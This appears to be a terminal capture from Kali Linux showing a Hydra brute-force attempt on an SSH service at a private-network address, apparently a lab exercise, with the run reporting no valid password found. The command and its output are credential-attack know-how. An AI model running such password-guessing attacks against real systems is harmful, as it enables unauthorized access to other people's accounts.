 KALI
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l josh -P pass.txt -s 2222 ssh://192.168.0.185
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-13 02:48:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
 use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.0.185:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-13 02:48:39